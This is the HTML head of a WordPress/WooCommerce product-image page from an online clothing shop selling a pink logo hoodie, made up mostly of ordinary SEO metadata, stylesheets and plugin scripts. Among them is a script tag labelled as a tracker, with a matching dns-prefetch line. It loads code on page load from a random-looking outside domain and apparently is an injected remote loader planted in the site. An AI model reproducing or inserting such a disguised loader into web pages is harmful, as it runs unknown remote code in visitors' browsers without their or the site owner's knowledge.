

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeraneza.shop/?attachment_id=6298
body_size: 16647
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Komera Neza Clothing Online Fashion Shop Best web Hoodie Pink | Komera Neza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="KOMERA NEZA pink logo hoodie" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="KomeraShop"/>
	<link rel="canonical" href="https://komeraneza.shop/?attachment_id=6298" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Komera Neza | Clothing Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Komera Neza Clothing Online Fashion Shop Best web Hoodie Pink | Komera Neza" />
		<meta property="og:url" content="https://komeraneza.shop/?attachment_id=6298" />
		<meta property="article:published_time" content="2020-08-25T11:20:36+00:00" />
		<meta property="article:modified_time" content="2020-11-03T10:50:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Komera Neza Clothing Online Fashion Shop Best web Hoodie Pink | Komera Neza" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/komeraneza.shop\/?attachment_id=6298#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","position":1,"name":"Home","item":"https:\/\/komeraneza.shop","nextItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=6298#listItem","name":"Komera Neza Clothing Online Fashion Shop Best web Hoodie Pink"}},{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=6298#listItem","position":2,"name":"Komera Neza Clothing Online Fashion Shop Best web Hoodie Pink","previousItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/komeraneza.shop\/?attachment_id=6298#itempage","url":"https:\/\/komeraneza.shop\/?attachment_id=6298","name":"Komera Neza Clothing Online Fashion Shop Best web Hoodie Pink | Komera Neza","description":"KOMERA NEZA pink logo hoodie","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/komeraneza.shop\/#website"},"breadcrumb":{"@id":"https:\/\/komeraneza.shop\/?attachment_id=6298#breadcrumblist"},"author":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"creator":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"datePublished":"2020-08-25T13:20:36+02:00","dateModified":"2020-11-03T11:50:09+01:00"},{"@type":"Organization","@id":"https:\/\/komeraneza.shop\/#organization","name":"Komera Neza","description":"Clothing Shop","url":"https:\/\/komeraneza.shop\/"},{"@type":"Person","@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author","url":"https:\/\/komeraneza.shop\/author\/komerashop\/","name":"KomeraShop","image":{"@type":"ImageObject","@id":"https:\/\/komeraneza.shop\/?attachment_id=6298#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be86ec932b1f14148c4fcd2101ea8da7a1e3174b916d4aa1c543b121e6367649?s=96&d=mm&r=g","width":96,"height":96,"caption":"KomeraShop"}},{"@type":"WebSite","@id":"https:\/\/komeraneza.shop\/#website","url":"https:\/\/komeraneza.shop\/","name":"Komera Neza","description":"Clothing Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/komeraneza.shop\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Feed" href="https://komeraneza.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Comments Feed" href="https://komeraneza.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Komera Neza Clothing Online Fashion Shop Best web Hoodie Pink Comments Feed" href="https://komeraneza.shop/?attachment_id=6298/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D6298" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D6298&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://komeraneza.shop/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #8c0019;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #8c0019;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #8c0019;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://komeraneza.shop/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/single.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/woocommerce.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://komeraneza.shop/wp-content/uploads/salient/menu-dynamic.css?ver=37804' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://komeraneza.shop/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=48253' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 222px);height:calc(100vh - 222px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 221px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 221px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:222px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#top nav >ul >.megamenu.columns-3 >ul >li {
    width: 25%;
}

.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
    text-transform: uppercase;
}

#search-outer .ui-widget-content, body:not([data-header-format="left-header"]) #top .sf-menu li ul, #top nav > ul > .megamenu > .sub-menu, body #top nav > ul > .megamenu > .sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {
    background-color: rgb(140 0 25 / 65%)!important;
}

.single-product div.product h1.product_title {
    font-size: 30px;
    line-height: 52px;
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    font-size: 25px;
}

.woocommerce-currency-switcher {
    width: 100%!important;
    border-color: #8c0019!important;
    background-color: #8c001914!important;
}

#sidebar h4 {
    color: #8c0019!important;

}

/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://komeraneza.shop/wp-content/themes/salient-child/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=1660393153' type='text/css' media='all' />
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769016514" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://komeraneza.shop/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
